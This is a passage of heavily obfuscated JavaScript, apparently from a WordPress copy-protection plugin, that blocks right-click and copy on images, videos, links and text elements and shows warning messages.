_0x3cd22f==_0x170193;},'MUZuZ':_0xc0c4e(0x7ad,0x357,-0x1a6,'TKEH',0x828),'kaUIB':_0x186735(0xf6b,0xe9f,'etmz',0xb58,0xb04)+_0x319803('$y*N',0xc2b,0xf22,0xd0d,0x1144)+_0x5db6b7(0x136,'$Grl',0x7c7,-0x2e6,0x32c),'hHcMQ':_0x5db6b7(0xe99,')MyP',0xf8f,0x12b1,0xa2c),'zZBLt':_0xc0c4e(0x629,0xa3a,0xc41,'etmz',0x4b0),'dJObr':function(_0x565edc,_0x5c6c7a){return _0x565edc(_0x5c6c7a);},'yqZMt':function(_0x1b0aa8,_0x4f8b3e){return _0x1b0aa8===_0x4f8b3e;},'mBoKY':_0x186735(0xa86,0xc36,'g8zd',0xab1,0xbda),'nDgjq':_0xc0c4e(0x3a3,0x9d3,0x78a,'TKEH',0x96a),'uxgcj':_0x186735(0x74a,0xaf8,'wb*1',0x8fa,0xb45),'JFvLp':_0x319803('EX#R',0x14fe,0x1098,0x11cd,0x179d)+_0x186735(0xdf7,0xa26,'vq)&',0x72e,0x788)+_0x186735(0x915,0x281,'udv(',0xb1f,0x784)+_0xc0c4e(0x1124,0xd75,0x1327,'WA6z',0x12b0),'PkuZF':function(_0x4846d3,_0x4be6fa){return _0x4846d3==_0x4be6fa;},'JWEPt':_0x5db6b7(0x5cb,'6S$%',-0x19,0x321,0xc5),'hfXwN':function(_0x480f3e,_0x1c31c7){return _0x480f3e==_0x1c31c7;},'jvLpq':function(_0x43d0c6,_0x3e1526){return _0x43d0c6!==_0x3e1526;},'EraCP':_0x319803('1uf#',0x1dc,-0x183,0x4ea,0xc2d),'BIveY':_0x1c23a3(0x531,'uSKg',0xf98,0xa47,0xc05),'dhQVO':_0x5db6b7(0xe40,'etmz',0x8aa,0xb7d,0x151a),'seKSH':_0xc0c4e(0x9f7,0x105b,0xda1,'BFf#',0x94b),'ojZjo':function(_0x39e1d4,_0x3e67e4){return _0x39e1d4+_0x3e67e4;},'jgidE':_0x5db6b7(0xe81,'z$RJ',0x13df,0xbea,0xbdc)+_0x5db6b7(0x6b,'Zl@y',0x403,-0x46,0x80d)+_0x5db6b7(-0x37,'EX#R',-0x288,-0x124,-0x68d)+_0x5db6b7(0x4de,'vu%V',0x634,0x708,0x2fb)+_0xc0c4e(-0xe1,0x389,0xa72,'$Grl',0x6d)+_0x1c23a3(-0x20b,'1uf#',0x2f,0xb8e,0x455)+',','UWlzt':function(_0xe8c855,_0x35d71a){return _0xe8c855==_0x35d71a;},'fJDKM':_0x186735(0x124e,0xe87,'g6[M',0xf9b,0x1699),'hKTer':function(_0x43c1b1,_0x5c9953){return _0x43c1b1==_0x5c9953;},'GGaHU':function(_0x31a86e,_0x198258){return _0x31a86e==_0x198258;},'YBXbw':function(_0x490ab0,_0xf1d50c){return _0x490ab0==_0xf1d50c;},'NJoet':_0x5db6b7(0xb8a,'etmz',0x12a5,0x1195,0x66f),'wzxGj':_0x186735(0x8da,0x9d9,'Zl@y',0x394,0x5ed),'guHGS':function(_0x194772,_0x125bb7){return _0x194772!=_0x125bb7;},'rGxKW':_0x1c23a3(-0x22c,'BFf#',0x1d1,0xd7,0x404),'KNRTq':_0x1c23a3(0x175,'Cwlm',0x196,-0x1f5,0x220),'mkTiR':function(_0x20a7db,_0x21b31f){return _0x20a7db==_0x21b31f;},'JVqek':function(_0x8cbfe1,_0x4059ce){return _0x8cbfe1==_0x4059ce;},'QZWPB':_0x5db6b7(-0x12,'lsS[',0x21d,-0x1a,0x21c),'rusMe':function(_0x1c2065,_0x120392){return _0x1c2065==_0x120392;},'mMgss':function(_0x50d0b8,_0x472100){return _0x50d0b8==_0x472100;},'Chvqy':function(_0x4bd040,_0x732150){return _0x4bd040==_0x732150;},'dQcQD':_0x1c23a3(-0x17c,'$y*N',0x1d7,-0x5b,0x5da)+'G','rFWFG':function(_0x43fd49,_0x2047b4){return _0x43fd49==_0x2047b4;},'eyIaa':_0x319803('yjAT',0xa38,0x123a,0xcf9,0xdde)+_0x319803('yjAT',0x762,0x6f9,0x722,0xd30),'WLwNp':function(_0x5ee66d,_0x41bf5c){return _0x5ee66d==_0x41bf5c;},'Hydfa':function(_0x28d660,_0x2f1257){return _0x28d660==_0x2f1257;},'zmfTX':function(_0xc0a2c,_0x3845ff){return _0xc0a2c==_0x3845ff;},'rTQpq':_0x5db6b7(0x8bb,'vu%V',0xf3b,0xa11,0x1f0),'queAf':function(_0x2a71fc,_0xf0d387){return _0x2a71fc==_0xf0d387;},'FoziM':function(_0xb8525a,_0x3ffed9){return _0xb8525a==_0x3ffed9;},'VBANa':_0xc0c4e(0x73e,0xa01,0x3cd,'CrZn',0x388),'uOdqR':function(_0x2f5626,_0x49a3fa){return _0x2f5626==_0x49a3fa;},'dLkQD':function(_0x532b36,_0x574727){return _0x532b36==_0x574727;},'BjONA':_0x5db6b7(0x42f,'lsS[',-0x26f,0x571,0xa72)+'N','ZUQrv':function(_0x5d8c45,_0x4a48fc){return _0x5d8c45==_0x4a48fc;},'HxGcc':function(_0x10d4f9,_0x527779){return _0x10d4f9===_0x527779;},'MVWtG':_0x1c23a3(0x14c4,'uSKg',0x8b1,0xeef,0xfd3),'KmMPf':function(_0x416c6c,_0x4b2ee8){return _0x416c6c!=_0x4b2ee8;},'ywIfa':function(_0x368071,_0x744031){return _0x368071===_0x744031;},'VAJtY':_0x5db6b7(0xd06,'UUbr',0x116c,0x60e,0x127d),'RvjOJ':_0x186735(0xfe0,0x11ee,'yjAT',0xef3,0xb19),'XPXkS':_0x319803('g6[M',0xec2,0x12b8,0x1204,0xf50)+_0x186735(0x9ef,0x3d3,'yjAT',0x10b0,0xb0f)+_0x5db6b7(0xd4f,'#cC$',0x92f,0x10bc,0xaa7)+_0xc0c4e(0x2a5,0x6fc,0xc31,'TKEH',0xb0d)+_0x319803('Tw87',0x167,0x68e,0x685,0x13)+_0xc0c4e(0xf65,0xf0d,0x114e,'Zl@y',0xe05)+_0x186735(0x87c,0x607,'vu%V',0x3c5,0x307)+_0x5db6b7(0x974,'*B2s',0x3e5,0xfbb,0x2de)+_0x319803(')MyP',0x1641,0x101a,0x1078,0x13b4)+_0x319803('7a]M',0xf23,0x996,0xcb8,0xdc7)+_0x319803('etmz',0x17a8,0x143e,0x10d0,0x1521)+_0x5db6b7(0xecf,'udv(',0xc1e,0xc8f,0xad0)+'N,','cVeqq':_0x319803('g[J3',0xd31,0xf1b,0xa2b,0xb91),'ufLrc':_0xc0c4e(0x9ea,0x941,0xe1a,'udv(',0x396)+_0x186735(0x77c,-0x1d,'9@B&',0x110,0xec5),'XSzOt':function(_0x26b68e,_0x4beef1){return _0x26b68e!==_0x4beef1;},'ZeOIf':_0x319803('Zl@y',0x593,0xb86,0x50b,0x703),'cbZRS':_0xc0c4e(0x970,0x1080,0x1732,'TKEH',0x1296),'uIitf':_0x5db6b7(0xe8c,'7kW!',0x15a5,0xbeb,0x13c9)+_0x1c23a3(0xbf7,'X)g7',0xe93,0xd76,0xe1f)+_0x1c23a3(0x47a,'$Grl',0x8c1,0x8e6,0x288),'HboYG':function(_0x443135,_0x2cda62){return _0x443135==_0x2cda62;},'xywsI':function(_0x5419f2,_0x11ee8e){return _0x5419f2==_0x11ee8e;},'GIYYJ':function(_0x1c7524,_0x245f97){return _0x1c7524==_0x245f97;},'iquJw':function(_0x3e3013,_0x31ee8d){return _0x3e3013==_0x31ee8d;},'EWWzv':function(_0x1074cf,_0x2ba2ed){return _0x1074cf==_0x2ba2ed;},'IVuzh':_0x5db6b7(0x611,'8[vh',0xa99,0xd9d,0x25b),'EvOLg':function(_0x563af8,_0x1fa1f6){return _0x563af8==_0x1fa1f6;},'FujLV':_0x1c23a3(0x516,'Cwlm',0xe36,0xe4,0x866),'mLTxC':_0x186735(0xf29,0x1382,'8[vh',0x12da,0x1399),'dJfaR':_0xc0c4e(0x50e,0x457,0xb78,'TKEH',-0x230),'GhWXz':function(_0x9e07c,_0x39b66e){return _0x9e07c(_0x39b66e);},'uBDfU':_0xc0c4e(0xb3f,0xe20,0xab7,'g8zd',0x143c),'HlFWH':function(_0x23c1a3,_0x166100){return _0x23c1a3+_0x166100;},'lyNlU':_0x319803('BFf#',-0x1dc,-0x20e,0x360,0x272)+_0xc0c4e(0x3fd,0x7be,0xc9f,'H^Ge',0x5a6)+_0x1c23a3(0x576,'(svR',0xd5b,0xab9,0x94e)+_0x1c23a3(0xe6d,'Tw87',0x42f,0x1018,0xb3c),'qzTfN':function(_0x44a1f0,_0x50591c){return _0x44a1f0==_0x50591c;},'IUjfp':_0x186735(0xf21,0xb6c,'uSKg',0x1374,0xd6e)+_0x5db6b7(0xb32,'CrZn',0x709,0xc32,0xe22),'IeBRD':function(_0x24eacc,_0x4aa343){return _0x24eacc==_0x4aa343;},'KlaSI':function(_0x5144e1,_0x21d2c7){return _0x5144e1!==_0x21d2c7;},'rlZmP':_0xc0c4e(0x6c9,0x35c,-0x138,'Zl@y',0x68a),'SXSHu':_0x5db6b7(0x705,'wb*1',0x929,0x730,0xd05),'DvzoV':function(_0xa68fc1,_0xde7486){return _0xa68fc1(_0xde7486);},'RTgfq':_0x5db6b7(0x581,'7a]M',-0xf1,0xa88,0xa3d),'AHgtF':_0x1c23a3(0x845,'NiyB',0xea4,0x6ac,0x794),'SzzEr':_0xc0c4e(0x7aa,0xf1b,0x1403,'(svR',0x13b4)+_0x186735(0x986,0xdb0,'NiyB',0xe08,0xd15),'LTwPT':_0x1c23a3(0x9f6,'Z3Dp',0x2f5,0x61b,0x695),'hVUQF':function(_0x245f54,_0x3fc5fe){return _0x245f54==_0x3fc5fe;},'ijDNm':_0x319803('8[vh',0x719,0x4ce,0x4d6,0x35d),'KzSIw':function(_0x2c363e,_0x28ec19){return _0x2c363e==_0x28ec19;},'VFUSd':_0x319803('7kW!',0x79a,0xaf9,0x4bc,0x765),'mQRWR':_0x186735(0x1237,0x11a3,'nSq1',0x14ce,0x1227)+'LE','EwpSb':function(_0x277a3b,_0x2318da){return _0x277a3b==_0x2318da;},'WwwbR':_0x1c23a3(0x7a3,'EX#R',0xf12,0x674,0x818)+'ON','RooaF':function(_0x21ced4,_0x5c386d){return _0x21ced4==_0x5c386d;},'xHaSv':_0x186735(0x11e1,0x1026,'7a]M',0x113c,0x11cc)+'R','NCqLc':_0x319803('etmz',0x3b2,0x89e,0x7db,0x246)+'R','zcPig':function(_0x56e104,_0x4ae994){return _0x56e104==_0x4ae994;},'rqfmx':_0x1c23a3(0x6a6,'(svR',0xd74,0x670,0xa5f),'GaeCk':_0x1c23a3(0x2ce,'EvFV',-0x5a8,0x742,0x1ee),'xtwzm':function(_0x15b6de,_0x27e89c){return _0x15b6de!==_0x27e89c;},'JdrGb':_0x1c23a3(0xde5,'CrZn',0x14c4,0xd50,0xd40),'shZGz':function(_0x37c3e2,_0x235489){return _0x37c3e2===_0x235489;},'NbnVF':_0x5db6b7(-0x2e,'oG7K',0x3f5,-0x1d5,-0x3e8)};_0x1ae254[_0x1c23a3(0x1169,'Cwlm',0xaac,0xcd7,0xb70)](wccp_pro_log_to_console_if_allowed,_0x1ae254[_0x1c23a3(0x746,'Tw87',0xcea,0xc8e,0x6e4)],_0x1ae254[_0xc0c4e(0x5d1,0x5df,0x2d1,'WA6z',0xbbd)]);function _0x186735(_0x1709fe,_0x43a50f,_0x306225,_0x22d41d,_0x3f746b){return _0x2b6125(_0x306225,_0x43a50f-0xe1,_0x306225-0x21,_0x1709fe-0x5ef,_0x3f746b-0x12b);}_0x411b8e=_0x411b8e||window[_0xc0c4e(0x7ea,0x6bc,0x777,'vq)&',0x4cc)];if(_0x1ae254[_0x319803('yjAT',0x211,0xdc1,0x6d8,0x995)](_0x1ae254[_0x319803('BFf#',0xec3,0x156d,0x1208,0xc70)](apply_class_exclusion,_0x411b8e),_0x1ae254[_0x186735(0x750,0x225,'H^Ge',0x6e9,0x8dd)]))return!(0x1e*0xf2+0xc77*-0x1+0x1*-0xfe5);var _0x233ccd=_0x1ae254[_0x5db6b7(0x2bc,'nSq1',0x5ef,-0x127,0x8d6)];function _0xc0c4e(_0x30de5c,_0x200bd9,_0x574079,_0x133ecc,_0x98c76b){return _0x352721(_0x200bd9-0x495,_0x200bd9-0x6c,_0x574079-0x53,_0x133ecc,_0x98c76b-0x2c);}function _0x1c23a3(_0x1e6323,_0x188b80,_0x59af0d,_0x3dd88c,_0x544a8c){return _0xfc2a8b(_0x1e6323-0x8d,_0x188b80,_0x59af0d-0x1b9,_0x544a8c-0x24a,_0x544a8c-0x1af);}var _0x5ad886=_0x1ae254[_0x186735(0xc30,0xab1,'g6[M',0xece,0xc66)](_0x411b8e,null)?event[_0x319803('lKOa',0x1409,0x1178,0xd86,0x10e0)+_0xc0c4e(0x3a1,0x4dd,0x42a,'WA6z',0x45b)][_0x319803('TKEH',0x8ee,0x413,0x821,0x43b)+'me']:_0x411b8e[_0x319803('TKEH',-0x22a,0xbf1,0x565,0x6be)+'t'][_0xc0c4e(0xad4,0xee1,0xf20,'an]A',0x7ee)+'me'],_0x117667=_0x411b8e[_0x5db6b7(0xb96,'Z3Dp',0xf63,0xccc,0x10be)+'t']||_0x411b8e[_0xc0c4e(0x15b8,0xf93,0xc5d,'wb*1',0x1074)+_0xc0c4e(0xd0b,0x8dc,0xed7,'g8zd',0x2fc)],_0xc6789b='',_0x1ec4d4='';if(_0x1ae254[_0xc0c4e(0x6f6,0xd5f,0x10ee,'nex$',0x10b3)](_0x117667[_0x319803('Tw87',0xd73,0x99e,0x682,0x61)+_0x5db6b7(0xece,'BFf#',0x953,0xfb4,0xcaa)+_0xc0c4e(0x50e,0x48a,0x18c,'nSq1',0x4e)],null))_0xc6789b=_0x117667[_0x5db6b7(0x80f,'yjAT',0x144,0x718,0x93f)+_0xc0c4e(0x991,0xd46,0x1017,'Tw87',0x1426)+_0x319803('NiyB',0x6d4,0xf4d,0x866,0x301)][_0x1c23a3(0x6e1,'X)g7',0x8a,0x641,0x40e)+'me'];if(_0x1ae254[_0x186735(0x118c,0x15ed,'CrZn',0xda2,0xe38)](_0x117667[_0xc0c4e(0xf00,0x877,0xe8a,'X)g7',0x471)+_0x186735(0x719,0xe54,'EvFV',0x922,0x1bb)+_0x319803('1uf#',0x43c,0xc88,0x762,0x3a)],null))_0x1ec4d4=_0x117667[_0xc0c4e(0xb0b,0x6d3,0x5ba,'Cwlm',0x3f6)+_0x186735(0x7b0,0x872,'g8zd',0x4f7,0x1ea)+_0x1c23a3(0xb6a,'EX#R',0x952,0xdec,0xd9b)][_0x319803('uSKg',0xce3,0xd87,0xba4,0x464)+_0x1c23a3(0xd6c,'etmz',0xdfd,0xce4,0x982)+_0x1c23a3(0xb14,'nex$',0xaa9,0xa27,0x810)][_0x1c23a3(0xb79,'*B2s',0x11d8,0x43c,0xa61)+'me'];var _0x4972d9=_0x1ae254[_0x319803('NiyB',0x1337,0x498,0xbfd,0xf1d)];if((_0x1ae254[_0x186735(0x1058,0x91f,'esKD',0x15de,0x10b0)](_0x5ad886,_0x1ae254[_0xc0c4e(0x15a4,0x11aa,0xb48,'Tw87',0x12f1)])||_0x1ae254[_0x1c23a3(0x757,'NiyB',0x42e,0x8e5,0x6c3)](_0x5ad886,_0x1ae254[_0x319803('7a]M',0x857,-0x14a,0x38b,0x383)]))&&_0x1ae254[_0x186735(0xcc1,0x1041,'X)g7',0x11af,0xdc7)](_0x4972d9,_0x1ae254[_0xc0c4e(0x304,0x72e,0x76b,'nSq1',0x106)])){if(_0x1ae254[_0x1c23a3(0x4e7,'BFf#',0x831,-0x460,0x306)](_0x1ae254[_0x186735(0x865,0x366,'g6[M',0xd80,0xc02)],_0x1ae254[_0x1c23a3(0x5ce,'UUbr',0x890,0x1474,0xce3)])){if(_0x1ae254[_0x319803('Cwlm',0x88c,0x1134,0xefc,0x167c)](_0x17acd6,''))_0x1ae254[_0x1c23a3(-0x1cb,'wHy(',0x198,0x54c,0x195)](_0x9697fb,_0x541a7e);return!(-0x336+-0x1073+0x13aa);}else{if(_0x1ae254[_0x5db6b7(0x89d,'p]kc',0xe4f,0xd90,0x5d0)](alertMsg_IMG,''))_0x1ae254[_0x186735(0x635,0x119,'1uf#',0x9c8,0x9f4)](show_wccp_pro_message,alertMsg_IMG);return!(-0x1*0x1c21+0x1*0xd13+0xf0f);}}else{if(_0x1ae254[_0x5db6b7(0x8b5,'g[J3',0x460,0x8cf,0x81b)](_0x1ae254[_0xc0c4e(0xa9,0x823,0x9a9,'EX#R',0x585)],_0x1ae254[_0x5db6b7(0x5d3,'7UlI',0xb60,0x135,0x58c)]))_0x233ccd=_0x1ae254[_0x186735(0xbad,0x6e2,'CrZn',0x119d,0x10ae)](_0x233ccd,_0x1ae254[_0x5db6b7(0xd24,'7UlI',0x87f,0xb52,0x1239)]);else{var _0x149a3b=_0x1ae254[_0xc0c4e(0x118a,0xdfa,0x6f4,'*B2s',0xdd6)][_0xc0c4e(0x8d5,0xe9a,0x8b4,'uSKg',0xd14)]('|'),_0x2bf463=0xcc*-0x9+0x16*-0x175+0x273a;while(!![]){switch(_0x149a3b[_0x2bf463++]){case'0':try{var _0x4c4d5a=_0x5451da[_0x186735(0x1351,0x1a17,'7UlI',0x1398,0x1280)+_0x5db6b7(0x73e,'$y*N',0x30b,0xbe4,0xe12)+'d'](_0x1ae254[_0xc0c4e(0x16c6,0x1205,0xc63,'nSq1',0x15e0)]),_0x46e822=_0x4c4d5a?_0x1ae254[_0x1c23a3(-0x86,'uSKg',-0xf0,0xb0f,0x598)]:_0x1ae254[_0x186735(0x1178,0x184f,'wHy(',0x1672,0xc6d)];_0x24a202[_0x5db6b7(0x9d6,'Ng2*',0x327,0x83e,0x812)](_0x1ae254[_0x186735(0x1211,0xdf3,'#cC$',0x1270,0x17fe)](_0x1ae254[_0x1c23a3(0x3c1,'$Grl',0x4c7,0x2fe,0x937)],_0x46e822));}catch(_0x4248e8){_0x4fe0bb[_0x1c23a3(0x69c,')MyP',0x4,-0x267,0x15c)](_0x1ae254[_0x319803('*B2s',0x938,0xbea,0x809,0xa33)],_0x4248e8);}continue;case'1':var _0x5df752=_0x35ea5e[_0x186735(0x10ad,0xb8d,'esKD',0xd5d,0x157f)+_0xc0c4e(0xda,0x772,0xda6,'wHy(',0x653)+_0xc0c4e(0x355,0x766,0xcd,'udv(',0x6c8)](_0x1ae254[_0x5db6b7(0x677,'Tw87',0xc1c,0xda8,0x810)]);continue;case'2':_0x5df752[_0x5db6b7(0x4d3,'lsS[',-0x1de,0x13f,0x4ff)+'t']();continue;case'3':_0x5df752[_0x1c23a3(0x10c,'CrZn',0x776,0x582,0x5a9)]=_0x542050;continue;case'4':_0x51bcb7[_0x1c23a3(0xb90,'*B2s',0xbc0,0x3c9,0x7dd)][_0x5db6b7(0x130,'q^8T',-0x2f,0x7af,0x82d)+_0x1c23a3(0x985,'vu%V',0x7bc,0xbd0,0x443)+'d'](_0x5df752);continue;case'5':_0x6bac57[_0x1c23a3(0xbef,'EvFV',0x655,0xa8c,0x471)][_0xc0c4e(0x5ba,0x76f,0x835,'$Grl',0x395)+_0x186735(0x1222,0xa95,'H^Ge',0x15ca,0x14e7)+'d'](_0x5df752);continue;case'6':_0x5df752[_0x319803('Ng2*',0xa91,0xdf3,0xf8c,0xb99)]();continue;}break;}}}_0x4972d9=_0x1ae254[_0x1c23a3(0x15e2,'z$RJ',0xecf,0xa29,0xeb5)];if((_0x1ae254[_0x1c23a3(0x68c,'uSKg',0x3aa,0x101b,0x8a1)](_0x5ad886,_0x1ae254[_0x319803('Cwlm',0x1075,0xb42,0x123d,0x125e)])||_0x1ae254[_0xc0c4e(0x467,0x50d,0xc6a,'H^Ge',-0x1df)](_0x5ad886,_0x1ae254[_0x5db6b7(0xe6e,'esKD',0xcc3,0x1127,0x104f)])||_0x1ae254[_0x1c23a3(0x3b9,'z$RJ',0xbe,0x3ae,0x718)](_0x5ad886,_0x1ae254[_0x319803('NiyB',0x411,0xbe6,0x68c,0xb5c)]))&&_0x1ae254[_0xc0c4e(-0xcb,0x496,0x88,'vu%V',0xbd6)](_0x4972d9,_0x1ae254[_0x186735(0x5a6,0xd4,'6S$%',0x7f,0x930)])){if(_0x1ae254[_0x186735(0xd06,0x11c5,'an]A',0xe92,0xa90)](_0x1ae254[_0x186735(0x1126,0x1446,'nSq1',0xe1c,0x12dc)],_0x1ae254[_0x5db6b7(0xeb7,'9@B&',0xa92,0x10f1,0xa5f)])){if(_0x1ae254[_0x1c23a3(0x1314,'wb*1',0x690,0x126e,0xcdd)](alertMsg_VIDEO,''))_0x1ae254[_0x319803('vq)&',0xb6f,0xce7,0x60a,0xcdb)](show_wccp_pro_message,alertMsg_VIDEO);return!(0x155a+0xd*0x5e+-0x1a1f);}else{var _0xa331aa=_0x1ae254[_0x1c23a3(0xae1,'g[J3',0x5d5,0xa01,0x78b)][_0x5db6b7(0x762,'Z3Dp',0x2ee,0x5ff,0x9cb)]('|'),_0x589c53=-0x1*-0xaf9+-0x1e34+0x133b;while(!![]){switch(_0xa331aa[_0x589c53++]){case'0':var _0x239f42=_0x4d2807[_0x13cef3];continue;case'1':_0x9b67f7[_0x319803('Cwlm',0xd3c,0x6be,0x9d7,0x790)+_0x5db6b7(0x448,'NiyB',0x87c,-0x76,-0x2a3)]=_0xbb2367[_0x319803('an]A',0xa2b,0xda7,0x10e0,0x165f)+_0xc0c4e(0x5f7,0x757,0x549,'g8zd',0xd2d)][_0x319803('g[J3',0xc09,0x14b,0x843,0xf99)](_0xbb2367);continue;case'2':_0x9b67f7[_0xc0c4e(0x3b5,0x92d,0xa58,'Z3Dp',0x229)+_0x186735(0x820,0x22b,'nSq1',0x798,0xb93)]=_0x297d75[_0x5db6b7(-0x46,'EvFV',-0x319,0x429,-0x4f3)](_0x217f54);continue;case'3':var _0xbb2367=_0x458afe[_0x239f42]||_0x9b67f7;continue;case'4':_0x537d51[_0x239f42]=_0x9b67f7;continue;case'5':var _0x9b67f7=_0x1b7a20[_0x186735(0x62b,0xec,'Tw87',0x413,0x80b)+_0x5db6b7(0x4fb,'wb*1',-0x18a,0xc0a,0x6a1)+'r'][_0x319803('yjAT',0x273,-0xce,0x3dc,0xb20)+_0x1c23a3(0x6c4,'7kW!',0x5f5,0x5a5,0x3bb)][_0xc0c4e(0xe80,0x956,0x2d2,'#cC$',0x673)](_0x3847a3);continue;}break;}}}else{if(_0x1ae254[_0x319803('vq)&',0x9e9,0x15e9,0xeee,0xa77)](_0x1ae254[_0x5db6b7(0xb94,'q^8T',0xdc9,0x11b5,0xa90)],_0x1ae254[_0x186735(0xaa3,0xcac,'vq)&',0xeeb,0x300)]))return'IE';else _0x233ccd=_0x1ae254[_0x186735(0xa59,0xb39,'Z3Dp',0xfc1,0xcb7)](_0x233ccd,_0x1ae254[_0x1c23a3(0xf92,'q^8T',0xcc3,0x92d,0xd1b)]);}_0x4972d9=_0x1ae254[_0x1c23a3(0x1120,'#cC$',0xf0b,0x1177,0xaad)];function _0x319803(_0x2748db,_0x48a487,_0x5260fc,_0x326ec,_0x2f83b8){return _0x4aaa91(_0x2748db-0x84,_0x48a487-0x120,_0x326ec- -0x21e,_0x2748db,_0x2f83b8-0x1c8);}if((_0x1ae254[_0xc0c4e(0x136f,0xf61,0xc30,'1uf#',0xcf0)](_0x5ad886,'A')||_0x1ae254[_0x1c23a3(0x7a6,'g8zd',0xf11,0xbc0,0xe82)](_0x5ad886,_0x1ae254[_0x186735(0x1138,0x1551,'z$RJ',0x1741,0x164a)])||_0x1ae254[_0xc0c4e(0x69c,0x505,0x19a,'*B2s',-0xf2)](_0xc6789b,'A')||_0x1ae254[_0x1c23a3(0x7dd,'X)g7',-0x371,0x5bc,0x24f)](_0x1ec4d4,'A'))&&_0x1ae254[_0xc0c4e(0x467,0xb8d,0xafd,'Cwlm',0xd97)](_0x4972d9,_0x1ae254[_0xc0c4e(0x896,0xb6b,0x12a4,'yjAT',0x4b9)])){if(_0x1ae254[_0x1c23a3(0xdb,'(svR',0xcf4,0xa20,0x68f)](_0x1ae254[_0x1c23a3(0x5d7,'BFf#',0x9e0,0x6be,0x480)],_0x1ae254[_0x5db6b7(0x1cb,'CrZn',0x1d7,0x64d,0x336)])){_0x1fe1ab=_0x4eecce[_0x319803('z$RJ',0x8ef,0x9c1,0xee4,0x131d)+_0x319803('(svR',0x3b5,0x18b,0x549,0xa6a)+'te'](_0x1ae254[_0xc0c4e(0x96f,0xb24,0xc05,'uOXl',0x7af)]);if(_0x1ae254[_0xc0c4e(0xaef,0xb9d,0x476,'$y*N',0x551)](typeof _0x555a4c[_0xc0c4e(0x10f5,0xc7e,0x108d,'wHy(',0x7dc)+_0xc0c4e(0xda2,0x8a4,0x50f,'etmz',0x382)+'te'],_0x1ae254[_0x1c23a3(-0xa9,'CrZn',-0x506,0x19f,0x16d)])){if(_0x45aefe[_0x1c23a3(0x53f,'7UlI',0xab6,0xb12,0xbaf)+_0x5db6b7(0x30,'EvFV',0x1d0,0x327,0x20e)+'te'](_0x1ae254[_0x5db6b7(0xc2d,'g8zd',0x7dc,0xec0,0x51d)]))_0x49eeff=!(-0x2d6+-0xd*-0x238+-0x1a02);}}else{if(_0x1ae254[_0x1c23a3(0x1311,'#cC$',0x6b2,0xade,0xdd5)](alertMsg_A,''))_0x1ae254[_0xc0c4e(0x2b5,0x5a8,0x6c7,'7kW!',0x348)](show_wccp_pro_message,alertMsg_A);return!(-0x160e+-0x7bb*0x2+0x2585);}}else{if(_0x1ae254[_0x5db6b7(0x330,'1uf#',0x576,0x231,0x7fa)](_0x1ae254[_0xc0c4e(0xa41,0xed7,0x1626,'6S$%',0x9d5)],_0x1ae254[_0x5db6b7(0x56f,'uSKg',0xb48,0x88a,0xa5f)])){_0x233ccd=_0x1ae254[_0x5db6b7(0x862,'(svR',0x939,0x2fe,0x166)](_0x233ccd,'A,');if(_0x1ae254[_0x1c23a3(0x302,'wHy(',0x4e5,0xa8a,0x4a5)](_0xc6789b,'A')||_0x1ae254[_0x5db6b7(0x36a,'TKEH',0xab9,0x8c5,0x285)](_0x1ec4d4,'A'))_0x5ad886='A';}else _0x1ae254[_0xc0c4e(0x139,0x8d8,0x4fa,'8[vh',0xf67)](_0x5253b2,_0x294f40),_0x39095a=null;}_0x4972d9=_0x1ae254[_0x186735(0x669,0x3f6,'Cwlm',0x140,0xa3b)];if((_0x1ae254[_0x1c23a3(0x3b3,'Ng2*',0xbb6,0x253,0x815)](_0x5ad886,'P')||_0x1ae254[_0x186735(0x8c3,0xf5b,'TKEH',0xbc0,0xd96)](_0x5ad886,'B')||_0x1ae254[_0x186735(0xd27,0x773,'TKEH',0xa88,0x950)](_0x5ad886,_0x1ae254[_0x5db6b7(0xd6e,'(svR',0x8b3,0xdb5,0x1048)])||_0x1ae254[_0x186735(0x86f,0x9a5,'g6[M',0x24e,0x75c)](_0x5ad886,'LI')||_0x1ae254[_0xc0c4e(0x1264,0x11ff,0xf6e,'q^8T',0xa6f)](_0x5ad886,'UL')||_0x1ae254[_0x5db6b7(0xead,'etmz',0xa02,0x1524,0x154c)](_0x5ad886,_0x1ae254[_0x1c23a3(0xadd,'TKEH',0xbbd,0x6fe,0xb59)])||_0x1ae254[_0x5db6b7(0x798,'z$RJ',0x866,0x7a5,0xb73)](_0x5ad886,'OL')||_0x1ae254[_0x319803('Cwlm',0xad7,0x895,0xbf9,0x1197)](_0x5ad886,_0x1ae254[_0x5db6b7(0x87c,'p]kc',0x777,0x29c,0xe6d)])||_0x1ae254[_0xc0c4e(0x9d4,0xdf2,0x1220,'wb*1',0x83a)](_0x5ad886,'TH')||_0x1ae254[_0x1c23a3(0x841,'g[J3',0xce1,0x912,0xfb4)](_0x5ad886,'TR')||_0x1ae254[_0x1c23a3(0x66b,'vq)&',0x239,-0xb7,0x1a7)](_0x5ad886,'TD')||_0x1ae254[_0xc0c4e(-0x38b,0x3c3,-0x102,'q^8T',0x34c)](_0x5ad886,_0x1ae254[_0x1c23a3(-0x35e,'Ng2*',0x6bb,-0x374,0x2bc)])||_0x1ae254[_0x319803('Cwlm',0xa8d,0x97c,0xa95,0x61e)](_0x5ad886,'EM')||_0x1ae254[_0xc0c4e(0x936,0x7da,0x167,'Ng2*',0x42d)](_0x5ad886,_0x1ae254[_0x5db6b7(0xa9d,'udv(',0x3db,0x97f,0x108b)])||_0x1ae254[_0x319803('Cwlm',0x1243,0x846,0xe58,0xa65)](_0x5ad886,'I')||_0x1ae254[_0x319803('TKEH',0xf91,0xd1e,0x9fa,0x6a6)](_0x5ad886,_0x1ae254[_0x5db6b7(0x43d,'BFf#',0x468,0x2ae,-0x30)]))&&_0x1ae254[_0x186735(0xfd4,0x914,'NiyB',0x100b,0x918)](_0x4972d9,_0x1ae254[_0x186735(0xbaa,0x11b2,')MyP',0x811,0xf3c)])){if(_0x1ae254[_0x186735(0xd3b,0x10bf,'Zl@y',0x6e4,0x66c)](_0x1ae254[_0x186735(0xa47,0xbed,'oG7K',0xf0a,0x305)],_0x1ae254[_0xc0c4e(0x8ea,0xc71,0xd05,'g8zd',0xdd3)])){if(_0x1ae254[_0x5db6b7(0x7ee,'NiyB',0x77b,0x24b,0x368)](alertMsg_PB,''))_0x1ae254[_0x319803('an]A',-0xd8,-0x2eb,0x3f6,0x6e7)](show_wccp_pro_message,alertMsg_PB);return!(0x2400+0x1*-0xba2+-0x185d);}else return 